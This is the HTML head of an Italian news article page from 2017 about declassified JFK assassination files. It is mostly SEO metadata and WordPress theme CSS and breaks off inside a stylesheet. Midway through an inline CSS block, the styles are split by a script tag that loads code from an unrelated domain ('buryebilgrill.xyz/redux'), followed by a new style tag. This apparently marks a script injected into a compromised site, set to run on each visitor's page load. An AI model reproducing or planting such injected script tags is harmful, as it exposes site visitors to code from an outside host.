

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giornalecangrande.it/nessun-segreto-fra-le-carte-desegretate-trump/
body_size: 24451
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://giornalecangrande.it/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nessun segreto fra le carte desegretate da Trump - Giornale Cangrande</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%7CRoboto%20Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%7CRoboto%20Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%7CRoboto%20Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" /></noscript>
	<meta name="description" content="Le ultime carte desegretate relative all’assassinio del presidente Kennedy hanno rivelato che non vi fu alcun complotto e che Lee Harvey Oswald agì da solo." />
	<link rel="canonical" href="https://giornalecangrande.it/nessun-segreto-fra-le-carte-desegretate-trump/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nessun segreto fra le carte desegretate da Trump" />
	<meta property="og:description" content="Le ultime carte desegretate relative all’assassinio del presidente Kennedy, avvenuto il 22 novembre 1963 a Dallas, ancora per una volta hanno rivelato che non vi fu alcun complotto e che Lee Harvey Oswald agì da solo." />
	<meta property="og:url" content="https://giornalecangrande.it/nessun-segreto-fra-le-carte-desegretate-trump/" />
	<meta property="og:site_name" content="Giornale Cangrande" />
	<meta property="article:published_time" content="2017-12-02T04:45:33+00:00" />
	<meta property="article:modified_time" content="2017-12-20T16:29:50+00:00" />
	<meta property="og:image" content="https://giornalecangrande.it/wp-content/uploads/2017/11/24-erostrato_Oswald.jpg" />
	<meta property="og:image:width" content="540" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Angelo Paratico" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@adminap" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://giornalecangrande.it/nessun-segreto-fra-le-carte-desegretate-trump/#article","isPartOf":{"@id":"https://giornalecangrande.it/nessun-segreto-fra-le-carte-desegretate-trump/"},"author":{"name":"Angelo Paratico","@id":"https://giornalecangrande.it/#/schema/person/a28ce4825b59a0d5ea5b643434dcc3f1"},"headline":"Nessun segreto fra le carte desegretate da Trump","datePublished":"2017-12-02T04:45:33+00:00","dateModified":"2017-12-20T16:29:50+00:00","mainEntityOfPage":{"@id":"https://giornalecangrande.it/nessun-segreto-fra-le-carte-desegretate-trump/"},"wordCount":814,"commentCount":0,"publisher":{"@id":"https://giornalecangrande.it/#organization"},"image":{"@id":"https://giornalecangrande.it/nessun-segreto-fra-le-carte-desegretate-trump/#primaryimage"},"thumbnailUrl":"https://giornalecangrande.it/wp-content/uploads/2017/11/24-erostrato_Oswald.jpg","keywords":["John F. Kennedy","Stati Uniti d'America"],"articleSection":["Attualità"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://giornalecangrande.it/nessun-segreto-fra-le-carte-desegretate-trump/#respond"]}]},{"@type":"WebPage","@id":"https://giornalecangrande.it/nessun-segreto-fra-le-carte-desegretate-trump/","url":"https://giornalecangrande.it/nessun-segreto-fra-le-carte-desegretate-trump/","name":"Nessun segreto fra le carte desegretate da Trump - Giornale Cangrande","isPartOf":{"@id":"https://giornalecangrande.it/#website"},"primaryImageOfPage":{"@id":"https://giornalecangrande.it/nessun-segreto-fra-le-carte-desegretate-trump/#primaryimage"},"image":{"@id":"https://giornalecangrande.it/nessun-segreto-fra-le-carte-desegretate-trump/#primaryimage"},"thumbnailUrl":"https://giornalecangrande.it/wp-content/uploads/2017/11/24-erostrato_Oswald.jpg","datePublished":"2017-12-02T04:45:33+00:00","dateModified":"2017-12-20T16:29:50+00:00","description":"Le ultime carte desegretate relative all’assassinio del presidente Kennedy hanno rivelato che non vi fu alcun complotto e che Lee Harvey Oswald agì da solo.","breadcrumb":{"@id":"https://giornalecangrande.it/nessun-segreto-fra-le-carte-desegretate-trump/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://giornalecangrande.it/nessun-segreto-fra-le-carte-desegretate-trump/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://giornalecangrande.it/nessun-segreto-fra-le-carte-desegretate-trump/#primaryimage","url":"https://giornalecangrande.it/wp-content/uploads/2017/11/24-erostrato_Oswald.jpg","contentUrl":"https://giornalecangrande.it/wp-content/uploads/2017/11/24-erostrato_Oswald.jpg","width":540,"height":400,"caption":"Lee Harvey Oswald"},{"@type":"BreadcrumbList","@id":"https://giornalecangrande.it/nessun-segreto-fra-le-carte-desegretate-trump/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://giornalecangrande.it/"},{"@type":"ListItem","position":2,"name":"Nessun segreto fra le carte desegretate da Trump"}]},{"@type":"WebSite","@id":"https://giornalecangrande.it/#website","url":"https://giornalecangrande.it/","name":"Giornale Cangrande","description":"Le ultime notizie da Verona","publisher":{"@id":"https://giornalecangrande.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://giornalecangrande.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://giornalecangrande.it/#organization","name":"Giornale Cangrande","url":"https://giornalecangrande.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://giornalecangrande.it/#/schema/logo/image/","url":"https://giornalecangrande.it/wp-content/uploads/2022/01/Logo-500x500-px-Banner-per-il-blog-Dimensioni-personalizzate.jpeg","contentUrl":"https://giornalecangrande.it/wp-content/uploads/2022/01/Logo-500x500-px-Banner-per-il-blog-Dimensioni-personalizzate.jpeg","width":1200,"height":620,"caption":"Giornale Cangrande"},"image":{"@id":"https://giornalecangrande.it/#/schema/logo/image/"}},{"@type":"Person","@id":"https://giornalecangrande.it/#/schema/person/a28ce4825b59a0d5ea5b643434dcc3f1","name":"Angelo Paratico","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://giornalecangrande.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8a6d51ce3cc850df4aa09ef0a278de1b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8a6d51ce3cc850df4aa09ef0a278de1b?s=96&d=mm&r=g","caption":"Angelo Paratico"},"sameAs":["https://x.com/adminap"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Giornale Cangrande &raquo; Feed" href="https://giornalecangrande.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giornale Cangrande &raquo; Feed dei commenti" href="https://giornalecangrande.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giornale Cangrande &raquo; Nessun segreto fra le carte desegretate da Trump Feed dei commenti" href="https://giornalecangrande.it/nessun-segreto-fra-le-carte-desegretate-trump/feed/" />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://giornalecangrande.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.14' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://giornalecangrande.it/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='super-rss-reader-css' href='https://giornalecangrande.it/wp-content/plugins/super-rss-reader/public/css/style.min.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://giornalecangrande.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1719130139' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://giornalecangrande.it/wp-content/cache/min/1/wp-content/themes/nominee/css/font-awesome.min.css?ver=1719130545' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap-css' href='https://giornalecangrande.it/wp-content/cache/min/1/wp-content/themes/nominee/css/bootstrap.min.css?ver=1719130545' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flaticon-css' href='https://giornalecangrande.it/wp-content/cache/min/1/wp-content/themes/nominee/fonts/flaticon/flaticon.css?ver=1719130545' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='nominee-plugins-css' href='https://giornalecangrande.it/wp-content/cache/min/1/wp-content/themes/nominee/css/plugins.css?ver=1719130545' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='stylesheet-css' href='https://giornalecangrande.it/wp-content/cache/min/1/wp-content/themes/nominee/style.css?ver=1719130545' type='text/css' media='all' />
<noscript></noscript><link rel='stylesheet' id='nominee-dynamic-style-css' href='https://giornalecangrande.it/wp-content/themes/nominee/css/dynamic-style.css' type='text/css' media='all' />
<style id='nominee-dynamic-style-inline-css' type='text/css'>


		        body{
				    color: #606060;
				    font-size: 14px;
				    font-family: Open Sans;
				    line-height: 26px;
				}


				h1, 
				h2, 
				h3, 
				h4, 
				h5, 
				h6{
				    color: #2f2f2f;
				    font-family: Roboto Slab;
				    font-weight: 400;
				}
				h1{
				    font-size: 59px;
				    line-height: 78px;
				}
				h2{
				    font-size: 37px;
				    line-height: 52px;
				}
				h3{
				    font-size: 23px;
				    line-height: 26px;
				}
				h4{
				    font-size: 18px;
				    line-height: 26px;
				}
				h5{
				    font-size: 16px;
				    line-height: 18px;
				}
				h6{
				    font-size: 14px;
				    line-height: 16px;
				}

				.counter-section{
				    font-family: Roboto Slab;
				}
			
				.header-default .navbar-default{
				    
				}
				.header-default .sticky .navbar-default {
				    
				}
				.header-default .navbar-default .navbar-nav>li>a{
				    
				}
				.header-default .sticky .navbar-default .navbar-nav>li>a{
				    
				}


				.header-transparent .navbar-default{
				    
				}
				.header-transparent .sticky.navbar-default {
				    
				}
				.header-transparent .navbar-default .navbar-nav>li>a{
				    
				}
				.header-transparent .sticky.navbar-default .navbar-nav>li>a{
				    
				}


				.header-fullwidth .navbar-default{
				    
				}
				.header-fullwidth.sticky .navbar-default {
				    
				}
				.header-fullwidth .navbar-default .navbar-nav>li>a{
				    
				}

				.header-fullwidth.sticky .navbar-default .navbar-nav>li>a{
				    
				}

				
				.header-style-center-logo .navbar-default{
				    
				}
				.header-style-center-logo .sticky .navbar-default {
				    
				}
				.header-style-center-logo .navbar-default .navbar-nav>li>a{
				    
				}
				.header-style-center-logo .sticky .navbar-default .navbar-nav>li>a{
				    
				}


				.tt-header-box-style .main-menu-wrapper{
				    
				}
				.header-style-box-style .header-wrapper.sticky .main-menu-wrapper {
				    
				}
				.tt-header-box-style .navbar-default .navbar-nav>li>a{
				    
				}

				.tt-header-box-style.sticky .navbar-default .navbar-nav>li>a{
				    
				}

				@media(min-width: 768px){
				    .tt-header-box-style.header-wrapper.sticky::before{
				        
				    }
				}


				@media (max-width : 767px) {
				    .header-default .navbar-default{
				        
				    }
				    .header-default .navbar-default .navbar-nav li a{
				        
				    }

				    .header-transparent .navbar-default{
				        
				    }
				    .header-transparent .navbar-default .navbar-nav li a{
				        
				    }

				    .header-fullwidth .navbar-default{
				        
				    }
				    .header-style-fullwidth .navbar-nav li a{
				        
				    }

				    .header-style-center-logo .navbar-default{
				        
				    }
				    .header-style-center-logo .navbar-default .navbar-nav li a{
				        
				    }

				    .tt-header-box-style .navbar-default {
				        
				    }
				    .tt-header-box-style .navbar-default .navbar-nav>li>a{
				        
				    }
				}
				body{
				    background-color: #ffffff;
				}

				a,
				a:focus{
				    color: #2106d4;
				}

				a:hover {
				    color: #0000a2;
				}

				.section-intro h2{
				    color: #2f2f2f;
				}

				.section-intro h2 span{
				    color: #2106d4;
				}


				.spotlight-card .tt-effect .theme-default-overlay,
				.intro hr::after,
				.owl-theme .owl-dots .owl-dot.active span, 
				.owl-theme .owl-dots .owl-dot:hover span,
				.team-carousel .owl-theme .owl-dots .owl-dot.active span, 
				.team-carousel .owl-theme .owl-dots .owl-dot:hover span,
				.btn-primary,
				.btn-outline.active, 
				.btn-outline.focus, 
				.btn-outline:active, 
				.btn-outline:focus, 
				.btn-outline:hover,
				.navbar-default .navbar-toggle:focus, 
				.navbar-default .navbar-toggle:hover,
				.open>.dropdown-toggle.btn-outline,
				.tt-slider .slides-pagination a.current,
				.tt-social-icon li a:hover,
				.timeline>li:hover .posted-date,
				.archivement-carousel .carousel-indicators .active,
				.tt-filter li button.active,
				.pagination>li>a:focus,
				.pagination>li>a:hover,
				.pagination>li>span:focus,
				.pagination>li>span:hover,
				.pagination>li>span.current,
				.woocommerce nav.woocommerce-pagination ul li a:focus, 
				.woocommerce nav.woocommerce-pagination ul li a:hover, 
				.woocommerce nav.woocommerce-pagination ul li span.current,
				.widget_archive > ul > li::before,
				.widget_categories > ul > li::before,
				.widget_mc4wp_form_widget,
				.tagcloud a:hover,
				.single-post-navigation a:hover,
				.comment-author .comment-reply-link:hover,
				.comment-author .comment-reply-login:hover,
				.page-pagination a:hover,
				.page-pagination > span,
				.social-links li a:hover,
				#toTop:hover,
				span.separator,
				span.separator span,
				.abilities-tab .panel-heading a,
				.schedule-wrap:hover,
				.single-member-page .member-content .team-social a:hover,
				.leader-social-profile ul li a:hover,
				.tt-popup-wrapper:hover .tt-popup i,
				.donate-button a,
				.member-wrapper .member-biography a:hover,
				.donate-amount .amount-button.active,
				.icon-effect h3::after,
				.modal-dialog .close::after,
				.icon-effect .tt-icon i:after,
				.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a, 
				.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,
				.wpb-js-composer .vc_tta.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,
				.vc_tta-tabs.vc_tta-style-ultra-classic .vc_tta-tab.vc_active, 
				.vc_tta-tabs.vc_tta-style-ultra-classic .vc_tta-tab:hover, 
				.vc_tta-tabs.vc_tta-style-ultra-classic .vc_tta-tab:hover a,
				.featured-event-video.has-event-video .tt-popup-wrapper::before,
				.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
				.woocommerce a.button,
				.woocommerce button.button.alt,
				.woocommerce input.button,
				.woocommerce input.button.alt,
				.woocommerce #respond input#submit,
				.woocommerce .product .entry-summary a.single_add_to_cart_button,
				.woocommerce #respond input#submit.alt, 
				.woocommerce a.button.alt,
				.widget.woocommerce #respond input#submit, 
				.widget.woocommerce a.button, 
				.widget.woocommerce button.button, 
				.widget.woocommerce input.button,
				.widget.woocommerce #respond input#submit:hover, 
				.widget.woocommerce a.button:hover, 
				.widget.woocommerce button.button:hover, 
				.widget.woocommerce input.button:hover,
				.woocommerce div.product .woocommerce-tabs ul.tabs li.active > a,
				.card-wrapper .input-container .bar:before, 
				.card-wrapper .input-container .bar:after,
				.card-wrapper.alt .toggle,
				.tt-cart-count .cart-contents .cart-count,
				.comments-wrapper .form-submit input[type=submit],
				.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover,
				.offcanvas-container .tt-close,
				.offcanvas-container .footer-sidebar .widget_mc4wp_form_widget .btn,
				.dropdown-menu-trigger.menu-collapsed i:last-child,
				.charitable-submit-field .button,
				.tt-charitable-donation.donate-btn-theme .charitable-submit-field .button,
				.tt-charitable-donation.amount-btn-theme .charitable-donation-form .donation-amounts .donation-amount,
				.report-button a:hover,
				.tt-issue-wrapper .issue-inner:hover .issue-overlay,
				.tt-issue-wrapper .owl-theme .owl-controls .owl-nav [class*=owl-]:hover,
				.wp-block-tag-cloud a:hover,
				.wp-block-archives-list > li::before, 
				.wp-block-categories-list > li::before, 
				.wp-block-page-list > li::before,
				.wp-block-archives-list > li ul li::before, 
				.wp-block-categories-list > li ul li::before, 
				.wp-block-page-list > li ul li::before,
				.wp-block-search__button,
				.wp-block-query-pagination-numbers > a:focus,
				.wp-block-query-pagination-numbers > a:hover,
				.wp-block-query-pagination-numbers > span:focus,
				.wp-block-query-pagination-numbers > span:hover,
				.wp-block-query-pagination-numbers > span.current,
				.wp-block-post-comments-form input[type='submit'],
				.wp-block-comment-reply-link a:hover,
				.navbar-nav li.new > a::before{
				    background-color: #2106d4;
				}


				.btn-primary.active, 
				.btn-primary.focus, 
				.btn-primary:active, 
				.btn-primary:focus, 
				.btn-primary:hover,
				.btn-primary:active:hover,
				.open>.dropdown-toggle.btn-primary,
				.donate-button a:hover,
				.donate-button a:focus,
				.woocommerce a.button:hover,
				.woocommerce a.button:focus,
				.woocommerce a.button:active,
				.woocommerce button.button.alt:hover,
				.woocommerce button.button.alt:focus,
				.woocommerce button.button.alt:active,
				.woocommerce input.button:hover,
				.woocommerce input.button:focus,
				.woocommerce input.button:active,
				.woocommerce input.button.alt:hover,
				.woocommerce input.button.alt:focus,
				.woocommerce input.button.alt:active,
				.woocommerce #respond input#submit.alt:hover, 
				.woocommerce a.button.alt:hover,
				.woocommerce #respond input#submit:hover,
				.woocommerce #respond input#submit:focus,
				.woocommerce #respond input#submit:active,
				.comments-wrapper .form-submit input[type=submit]:hover,
				.woocommerce .product .entry-summary a.single_add_to_cart_button:hover,
				.woocommerce .product .entry-summary a.single_add_to_cart_button:focus,
				.woocommerce .product .entry-summary a.single_add_to_cart_button:active,
				.offcanvas-container .footer-sidebar .widget_mc4wp_form_widget .btn:hover,
				.wp-block-search__button:hover,
				.wp-block-post-comments-form input[type='submit']:hover{
				    background-color: #0000a2;
				}

				.vc_tta-tabs-position-top .vc_tta-tab > a:hover,
				.vc_tta-tabs-position-top .vc_tta-tab > a:focus,
				.vc_tta-tabs-position-top .vc_tta-tab.vc_active > a,
				.vc_tta-tabs-position-bottom .vc_tta-tab > a:hover,
				.vc_tta-tabs-position-bottom .vc_tta-tab > a:focus,
				.vc_tta-tabs-position-bottom .vc_tta-tab.vc_active > a,
				.vc_tta-tabs-position-left .vc_tta-tabs-list .vc_tta-tab>a:hover,
				.vc_tta-tabs-position-right .vc_tta-tabs-list .vc_tta-tab>a:hover,
				.vc_tta-tabs-position-left .vc_tta-tabs-list .vc_tta-tab.vc_active>a,
				.vc_tta-tabs-position-right .vc_tta-tabs-list .vc_tta-tab.vc_active>a,
				.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,
				.campaign-progress-bar .bar, 
				.charitable-donation-form .donation-amount.selected, 
				.charitable-donation-amount-form .donation-amount.selected,
				.content-wrapper .campaign-inner .donate-button,
				.widget .charitable-submit-field .button{
